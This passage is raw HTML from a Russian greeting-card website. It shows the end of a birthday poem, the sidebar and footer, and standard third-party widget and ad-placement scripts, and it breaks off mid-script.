                Все прочь гони тревоги,<br>
                И пусть горит зелёный свет<br>
                На твоей дороге!<br>
                <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20464%20700'%3E%3C/svg%3E" alt="Картинки с днем рождения женщине красивые" width="464" height="700" data-lazy-src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-15.13.36-1.jpeg"><noscript><img loading="lazy" src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-15.13.36-1.jpeg" alt="Картинки с днем рождения женщине красивые" width="464" height="700"></noscript></p>
                <p><span class="link" data-link="https://megapozitiv.com/kartinki-s-dnem-rozhdeniya-zhenschine-krasivye.html">Источник</span></p>
                <div class="flat_pm_end"></div>
                <div class="extra-hatom-entry-title">
                  <span class="entry-title">Откры день рождения женщине</span>
                </div>
              </div>
              <footer class="entry-meta-bar clearfix">
                <div class="entry-meta clearfix">
                  <span class="by-author author vcard"><a class="url fn n" href="/author/admin/">admin</a></span> <span class="date"><a href="/otkry-den-rozhdeniya-zhenshchine/" title="8:46 пп" rel="bookmark"><time class="entry-date published" datetime="2020-07-06T20:46:58+00:00">6 июля, 2020</time></a></span> <span class="category"><a href="/deni/" rel="category tag">День</a></span>
                </div>
              </footer>
            </article>
            <ul class="default-wp-page clearfix">
              <li class="previous">
                <a href="/etoy-noch-yu-budet-zharko-yaoy/" rel="prev"><span class="meta-nav">&larr;</span> Этой ночью будет жарко яой</a>
              </li>
              <li class="next">
                <a href="/dorama-teplaya-letnyaya-noch-tszyunya-i-yuan/" rel="next">Дорама теплая летняя ночь цзюня и юань <span class="meta-nav">&rarr;</span></a>
              </li>
            </ul>
          </div>
        </div>
        <div id="secondary">
          <aside id="block-8" class="widget widget_block widget_media_image">
            <figure class="wp-block-image size-full">
              <img loading="lazy" width="1000" height="602" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20602'%3E%3C/svg%3E" alt="" class="wp-image-7820" data-lazy-srcset="/wp-content/uploads/2021/07/tmb_123274_5231-kopiya.png 1000w, /wp-content/uploads/2021/07/tmb_123274_5231-kopiya-300x181.png 300w, /wp-content/uploads/2021/07/tmb_123274_5231-kopiya-768x462.png 768w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="/wp-content/uploads/2021/07/tmb_123274_5231-kopiya.png"><noscript><img loading="lazy" width="1000" height="602" src="/wp-content/uploads/2021/07/tmb_123274_5231-kopiya.png" alt="" class="wp-image-7820" srcset="/wp-content/uploads/2021/07/tmb_123274_5231-kopiya.png 1000w, /wp-content/uploads/2021/07/tmb_123274_5231-kopiya-300x181.png 300w, /wp-content/uploads/2021/07/tmb_123274_5231-kopiya-768x462.png 768w" sizes="(max-width: 1000px) 100vw, 1000px"></noscript>
            </figure>
          </aside>
          <aside id="block-6" class="widget widget_block widget_recent_entries">
            <ul class="wp-block-latest-posts__list is-grid columns-3 alignwide wp-block-latest-posts">
              <li>
                <a href="/kakaya-luna-budet-segodnya-noch-yu-ubyvayushchaya-ili/">Какая луна будет сегодня ночью убывающая или растущая</a>
              </li>
              <li>
                <a href="/den-viski-mezhdunarodnyy-kogda/">Международный день виски</a>
              </li>
              <li>
                <a href="/kartinki-smenyayushchiye-den-i-noch/">День сменяет ночь</a>
              </li>
              <li>
                <a href="/o-chem-govorit-tuman-noch-yu/">О чем говорит туман ночью</a>
              </li>
              <li>
                <a href="/kakiye-registratory-luchshe-snimayut-noch-yu/">Какие регистраторы лучше снимают ночью</a>
              </li>
              <li>
                <a href="/kak-uspokoit-layushchuyu-sobaku-noch-yu/">Как успокоить лающую собаку ночью</a>
              </li>
              <li>
                <a href="/25-iyunya-den-petra-i-fevronii/">25 июня день Петра и Февронии</a>
              </li>
              <li>
                <a href="/shikarnaya-otkrytka-s-dnem-rozhdeniya-docheri/">Шикарная открытка с днем рождения дочери</a>
              </li>
              <li>
                <a href="/voprosy-kotoryye-muchayut-lyudey-noch-yu/">Вопросы которые мучают людей ночью</a>
              </li>
              <li>
                <a href="/veselyye-kartinki-s-dnem-torgovli/">Открытка с Днем Торговли</a>
              </li>
              <li>
                <a href="/ovoshchi-kotoryye-rastut-noch-yu/">Овощи которые растут ночью</a>
              </li>
              <li>
                <a href="/kak-vyglyadyat-prizraki-noch-yu/">Как выглядят призраки ночью</a>
              </li>
            </ul>
          </aside>
          <aside id="block-7" class="widget widget_block widget_media_image">
            <figure class="wp-block-image size-large">
              <img loading="lazy" width="1024" height="576" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20576'%3E%3C/svg%3E" alt="" class="wp-image-7818" data-lazy-srcset="/wp-content/uploads/2021/07/582896-1024x576.jpg 1024w, /wp-content/uploads/2021/07/582896-300x169.jpg 300w, /wp-content/uploads/2021/07/582896-768x432.jpg 768w, /wp-content/uploads/2021/07/582896-1536x864.jpg 1536w, /wp-content/uploads/2021/07/582896.jpg 1920w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="/wp-content/uploads/2021/07/582896-1024x576.jpg"><noscript><img loading="lazy" width="1024" height="576" src="/wp-content/uploads/2021/07/582896-1024x576.jpg" alt="" class="wp-image-7818" srcset="/wp-content/uploads/2021/07/582896-1024x576.jpg 1024w, /wp-content/uploads/2021/07/582896-300x169.jpg 300w, /wp-content/uploads/2021/07/582896-768x432.jpg 768w, /wp-content/uploads/2021/07/582896-1536x864.jpg 1536w, /wp-content/uploads/2021/07/582896.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px"></noscript>
            </figure>
          </aside>
          <aside id="nav_menu-5" class="widget widget_nav_menu">
            <div class="menu-tehnicheskoe-menyu-container">
              <ul id="menu-tehnicheskoe-menyu" class="menu">
                <li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9">
                  <a href="/politika-konfidentsialnosti/">Пользовательское соглашение</a>
                </li>
                <li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8">
                  <a href="/pravoobladatelyam/">Правообладателям</a>
                </li>
                <li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22">
                  <a href="/kontakty/">Контакты</a>
                </li>
              </ul> <!--9c7ec26b--><!--9c7ec26b--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tldf4b4ed00ecc221d4f5a678aad028b17a23f7b09" type="text/javascript"></script>  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfdf4b4ed00ecc221d4f5a678aad028b17a23f7b09" type="text/javascript"></script> 


<!--check code--><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3548103596640--><div id='icEY_3548103596640'></div><!--check code-->
            </div>
          </aside>
        </div>
      </div>
    </div>
    <footer id="colophon" class="clearfix">
      <div class="footer-socket-wrapper clearfix">
        <div class="inner-wrap">
          <div class="footer-socket-area">
            <div class="copyright">
              2022 · <a href="/?customize_changeset_uuid=9ef17e85-d815-458e-9a09-071e3d3c3f1b&amp;customize_autosaved=on&amp;customize_messenger_channel=preview-0" title="День и Ночь"><span>День и Ночь</span></a>
            </div>
            <nav class="small-menu clearfix"></nav>
          </div>
        </div>
      </div>
    </footer><a href="#masthead" id="scroll-up"></a>
  </div>
  <script>
  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> <noscript>
  <div></div></noscript> 
  <script type='text/javascript' src='/wp-content/themes/spacious/js/navigation.js' id='spacious-navigation-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/spacious/js/skip-link-focus-fix.js' id='spacious-skip-link-focus-fix-js'></script> 
  <script type="text/javascript">


  /*<![CDATA[*/
  jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : '',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
                cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
                return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
  });
  /*]]>*/
  </script> 
  <script>

  !function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);
  </script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 